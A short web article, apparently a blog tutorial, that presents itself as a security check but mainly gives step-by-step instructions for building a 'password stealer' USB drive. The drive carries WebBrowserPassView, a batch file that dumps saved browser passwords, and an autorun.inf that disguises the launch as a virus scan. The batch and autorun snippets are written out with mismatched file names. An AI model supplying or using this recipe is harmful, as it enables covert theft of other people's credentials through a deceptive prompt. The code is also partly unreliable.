These days, desktop operating systems like Windows have security tools built in. Even if you don’t rely on the built-in security tool, you can install third-party free security programs like Malwarebytes, Avira, etc.
While these security tools usually have protection to prevent USB hacking or are designed to detect and restrict the use of hardware keyloggers like a password stealer Pendrive, the security systems can often fail.
So, you need to check your data security if you want to protect your computer from dangerous hacking attempts like password stealing via a USB drive.
Create a Password Stealer Pendrive to Check Your Data Security
The best thing you can do to check your data security is to create a password stealer Pendrive. We don’t promote the use of Password Stealers or keyloggers; we will tell you the procedure so that you can test your device’s security system. Here’s how to create a password stealer Pendrive to check your data security.
1. First, you must install the Web Browser Pass View on your computer.
2. Connect the pen drive to the computer and format it. The NTFS format is the recommended file system.
3. After the above step, make a new folder inside the USB (Important) pen drive. Place the Web Browser Pass View file inside the newly created folder and proceed further.
4. Now open the notepad on your computer. Inside the file, paste the code “ @echo off cls start \usb\WebBrowserPassView.exe /shtml1.html” Save this file as USB Driver.bat. Again make a new file and paste another code, “[autorun] open=usbdriver.bat Action=Perform s Virus Scan“, name this file Autorun.inf.
5. Move both the notepad files you just created to the pen drive, and that’s all. Insert the pen drive into a computer, and you will be prompted to do a virus scan. Accept it and let it run; you will get the password for the login inside the pen drive, which you can access afterward.
So, this is how you can create a password stealer Pendrive to check your data security. The tool we have used is free to download, but make sure to download it from a reliable source. If you need more help creating a password stealer Pendrive, let us know in the comments below.